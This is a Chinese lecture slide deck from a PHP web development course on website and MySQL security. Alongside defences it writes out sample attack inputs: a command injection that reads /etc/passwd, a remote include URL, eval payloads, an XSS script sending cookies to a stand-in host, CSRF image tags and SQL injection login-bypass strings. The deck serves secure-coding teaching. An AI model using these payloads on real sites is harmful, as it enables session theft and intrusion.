Slide 1
——PHP高性能Web开发之
第12讲 PHP网站安全

Slide 2
开篇
安全历来是网络编程重要的组成部分，PHP作为一门服务器端脚本语言，直接与服务器有密切的联系。在PHP站点日益增长的今天，有关PHP的漏洞也越来越受到开发者的重视。今天我们将从PHP网站攻击与安全防范方面进行一些探究，旨在减少网站漏洞，希望对大家以后的开发工作有所帮助!

Slide 3
目 录
CONTENTS
1
PHP网站常见漏洞
2
MySQL数据库安全

Slide 4
PHP常见的漏洞
session文件漏洞
客户端脚本植入攻击
XSS跨站脚本攻击
垮网站伪造请求攻击
……

Slide 5
session漏洞
session攻击是黑客最常用到的攻击手段之一。当一个用户访问某一个网站时，为了免客户每进人一个页面都要输人账号和密码，PHP设置了session和cookie用于方便用户的使用和访向。
session攻击最常见的就是会话劫持，也就是黑客通过各种攻击手段获取用户的sessionID，然后利用被攻击用户的身份来登录相应网站。

Slide 6
攻击者获取sessionID的方法
暴力破解: 尝试各种sessionID，直到破解为止
计算: 如果session id使用非随机的方式产生，那么就有可能计算出来
窃取: 使用网络截获，xss攻击等方法获得

Slide 7

会话劫持的攻击步骤

Slide 8
session漏洞的防范
定期更换sessionID，可以用PHP自带函数来实现 session_regenerate_id(true);
更换session名称，通常情况下session的默认名称是PHPSESSID，这个变量一般保存在cookie 中，可以更改了它的名称阻档黑客的部分攻击session_name("mysessionid");
关闭透明化的sessionID，所谓透明化是指HTTP请求没有使用cookies来制定sessionID时， sessionID使用链接来传递。修改php.ini文件 session.use_trans_sid = 0
通过URL传递隐藏参数，攻击者虽然能获取session数据，但是无法得知$seid的值，只要检查seid的值，就可以确认当前页面是否是web程序自己调用的。
$seid = md5(uniqid(rand()), TRUE)); $_SESSION["seid"] = $seid;

Slide 9
命令注入攻击
文件漏洞通常是由于网站开发者在进行网站设计时对外部提供的数据缺乏充分的过滤导致黑客利用其中的漏洞在Web进程上执行相应的命令。假如在lsm.php中包含这样一段代码:include($b."/aaa.php".)，这对黑客来说，可以通过变量$b来实现远程攻击，可以是黑客自已的代码，用来实现对网站的攻击。可以向服务器提交a.php include=http://127.0.0. 1/b.php,然后执行b.php的指令。

Slide 10
System注入攻击
上传文件ex1.php
$dir = $_GET["dir"]; if (isset($dir)) { echo "<pre>"; system("ls -al ".$dir); echo "</pre>"; }
http://www.sectop.com/ex1.php?dir=| cat /etc/passwd
命令变成了 system("ls -al | cat /etc/passwd");

Slide 11
eval注入攻击
eval函数将输入的字符串参数当作PHP程序代码来执行
上传文件ex2.php
$var = "var";
if (isset($_GET["arg"]))
{
$arg = $_GET["arg"];
eval("\$var = $arg;");
echo "\$var =".$var;
}
http://www.xxx.com/ex2.php?arg=phpinfo();

Slide 12
动态函数的注入
function A(){…}
function B(){…}
if (isset($_GET["func"]))
{
$myfunc = $_GET["func"];
echo $myfunc();
}
http://www.xxx.com/ex.php?func=phpinfo

Slide 13
命令注入的防范
尽量不要执行外部命令
使用自定义函数或函数库来替代外部命令的功能
使用escapeshellarg函数来处理命令参数
esacpeshellarg函数会将任何引起参数或命令结束的字符转义（\' \" \;）
使用safe_mode_exec_dir指定可执行文件的路径，可以把会使用的命令提前放入此路径内，修改php.ini文件
safe_mode = on
safe_mode_exec_di r= /usr/local/php/bin/

Slide 14
客户端脚本植入
客户端脚本植入(Script Insertion)，是指将可以执行的脚本插入到表单、图片、动画或超链接文字等对象内。当用户打开这些对象后，攻击者所植入的脚本就会被执行，进而开始攻击。

Slide 15
可作为脚本植入的HTML标签
在<script>标签内指定js程序代码，或者在src属性内指定js文件的URL路径
<object>标签标记的对象，这些对象是java applet、多媒体文件和ActiveX控件等，通常在data属性内指定对象的URL路径
<embed>标签标记的对象，这些对象是多媒体文件（swf），在data属性内指定对象的URL路径
<form>标签标记的对象。通常在action属性内指定要处理表单数据的web应用程序的URL路径
……

Slide 16

客户端脚本植入的攻击步骤

Slide 17
客户端脚本植入的案例
创建数据表msg
create table msg(
id int not null primary key auto_increment,
title varchar(30) not null,
content varchar(200) not null
)engine=myisam default charset=utf8;
插入<script>location.href="http://www.xx.com";</script> 跳转钓鱼页面

Slide 18
客户端脚本植入的防范
一般使用htmlspecialchars函数来将特殊字符转换成HTML编码
string htmlspecialchars (string string, int quote_style, string charset)
string是要编码的字符串
quote_style[ENT_COMPAT|ENT_QUOTES|ENT_NOQUOTES]要转换的内容
charset 可选,表示使用的字符集
htmlspecialchars($row['content'],ENT_QUOTES)

Slide 19
XSS跨站脚本攻击
跨站脚本主要被攻击者利用来读取网站用户的cookies或者其他个人数据，一旦攻击者得到这些数据，那么他就可以伪装成此用户来登录网站，获得此用户的权限。
当有存在跨站漏洞的程序出现的时候，攻击者可以构造类似 http://www.aaa.com/search.php?key=<script>document.location='http://www.hack.com/getcookie.php?cookie='+document.cookie;</script> ，诱骗用户点击后，可以获取用户cookies值

Slide 20

XSS跨站脚本攻击的步骤

Slide 21
防止XSS攻击数据的过滤
在网站在使用之前必须被正确过滤的主要数据：URL，HTTP引用对象，从表单中GET的参数，表单POST的参数，window.location，document.referrer，document.location，document.url，document.urlunencoded，cookie数据，标题数据
过滤方法：使用htmlspecialchars函数来将特殊字符转换成HTML编码

Slide 22
防止 XSS 攻击开源库
PHP AntiXSS
xss_clean.php filter
HTML Purifier
Xssprotect
XSS HTML Filter

Slide 23
垮网站伪造请求攻击
CSRF(Cross Site Request Forgeries)，意为跨网站请求伪造，也有写为XSRF。攻击者伪造目标用户的HTTP请求，然后此请求发送到有CSRF漏洞的网站，网站执行此请求后，引发跨站请求伪造攻击。攻击者利用隐蔽的HTTP连接，让目标用户在不注意的情况下单击这个链接，由于是用户自己点击的，而他又是合法用户拥有合法权限，所以目标用户能够在网站内执行特定的HTTP链接，从而达到攻击者的目的。

Slide 24
跨网站伪造请求案例
某个购物网站购买商品时，采用http://www.shop.com/buy.php?item=watch&num=1
item参数确定要购买什么物品
num参数确定要购买数量
如果攻击者以隐藏的方式发送给目标用户链接 <img src="http://www.shop.com/buy.php?item=watch&num=1000"/>，那么如果目标用户不小心访问以后，购买的数量就成了1000个

Slide 25
跨网站伪造请求案例
删除数据操作（admin权限）：http://localhost/manage/delbook.php?id=2
攻击者在留言中插入隐藏的图片链接，此链接具有删除留言的作用。攻击者在访问时没有任何效果，但是管理员访问时数据就会被删除。
<img src="delbook.php?id=2" />
<img src="delbook.php?id=3" />
<img src="delbook.php?id=4" />
<img src="delbook.php?id=5" />

Slide 26
跨网站伪造请求的防范
防范CSRF要比防范其他攻击更加困难，因为CSRF的HTTP请求虽然是攻击者伪造的，但是却是由目标用户发出的，一般常见的防范方法有下面几种:
检查网页的来源
检查内置的隐藏变量
使用POST，不要使用GET

Slide 27
ThinkPHP的安全防范
输入过滤， I('post.xx')、I('post.xx')、filter('strip_tags')
采用Think\Model类提供的create方法
配置insertFields 和 updateFields属性、直接调用field方法
开启表单令牌，防止表单的重复提交
保护模板文件，在view目录下配置.htaccess文件
文件上传Think\Upload对文件后缀、类型、大小的检测

Slide 28
目 录
CONTENTS
1
PHP网站常见漏洞
2
MySQL数据库安全

Slide 29
MySQL数据库安全
数据库安全性问题一直是围绕着数据库管理员的恶梦,数据库数据的丢失以及数据库被非法用户的侵入等等问题都会让数据库管理员身心疲惫不堪。今天我们就MySQL数据安全方面做一些探究。

Slide 30

数据安全之SQL注入
在进行网站开发的时候，程序员由于对用户输人数据缺乏全面判断或者过滤不严导致服务器执行一些恶意信息，比如用户信息查询等。黑客可以根据恶意程序返回的结果获取相应的信息。这就是所谓的SQL注入漏洞。
案例：常见的网站用户登录

Slide 31
万能密码
正常写法
$sql= "select * from users where user='$user' and pwd='$pwd'";
注入方式
select * from users where user='zhai' and pwd='aa' or 1='1';
万能密码
aa' or 1='1

Slide 32
万能用户名
注入方式
select * from users where user='wang' union select * from users/* and pwd='123456';
万能用户名
wang' union select * from users/*
/* 表示后面的语句不再执行

Slide 33
数值注入
SQL语句
$sql= "select * from users where user=$user and pwd=$pwd";
万能密码
33 union select * from users;
万能用户名
33 union select * from users/*

Slide 34
SQL注入防范之服务器配置
在php.ini中把magic_quotes_gpc设置为on
$sql= "select * from users where user='$user' and pwd='$pwd'";的万能密码和万能用户名就失效了
当magic_quotes_gpc=on时，服务器会对所有的单引号进行转义
但是$sql= "select * from users where user=$user and pwd=$pwd";注入方式仍可奏效

Slide 35
SQL注入防范之密码比对
首先通过用户输入的用户名去查询数据库，如果查询到这个用户对应的密码，则和用户提交过来的密码进行比对，如果相同则说明该用户合法，反之则说明该用户非法。

Slide 36
SQL注入防范之pdo预处理
在php.ini中开启pdo，去掉extension=php_pdo_mysql.dll前面的分号
$pdo = new PDO("mysql:host=...","root","");
$sql = "select * from users where username=? and password=?";
$pdoStatment = $pdo->prepare($sql);//返回数组形式
$pdoStatment->execute(array($user,$pass));
$res = $pdoStatment->fetch();

Slide 37
表单输入框中的SQL注入
对关键字进行过滤，使用addslashes函数(在预定义字符之前添加反斜杠)
$user = addslashes($user);
$user = str_replace("%", "\%", $user);
$user = str_replace("_", "\_", $user);

Slide 38
超级管理员
莫让别人成为你网站的超级管理员，例如我们网站grade代表用户等级，1代表普通会员，2代表普通管理员，3代表超级管理员
一般写法
insert into `users` (username,password,grade) values ('$username','$password',‘1');
注入方式
insert into `users` (username,password,grade) values ('$username','$password','3')/*,'1');

Slide 39
保障MySQL安全的方法
避免从互联网访问MySQL数据库，确保特定主机才拥有访问特权
定期备份数据库
禁用或限制远程访问
设置root用户的口令并改变其登录名
移除测试(test)数据库
移除匿名账户和废弃的账户
保持数据库为最新版本
启用日志

Slide 40
数据库的备份
使用命令行备份
cd到MySQL目录下的bin文件夹
mysqldump -u root -p flaws > D:\abc.sql

Slide 41
安全检测的网站
360的网站检测：http://webscan.360.cn/
腾讯网站检测： http://guanjia.qq.com/online_server/webindex.html
百度网站检测： http://bsb.baidu.com/
站长工具检测： http://tool.chinaz.com/webscan
……

Slide 42
结束语
关于网站漏洞攻击和SQL注入的形式还有很多，我们今天只是拿出一些是内容来作为讲解，我们的目的不是教给大家如何去攻击或者注入，而是告诉大家要写出安全健壮的代码，就要不断提高安全代码的意识，让我们的代码各家规范和符合商业的需求。

Slide 43
感谢聆听！
THANK YOU FOR YOUR ATTENTION
Notes:
43

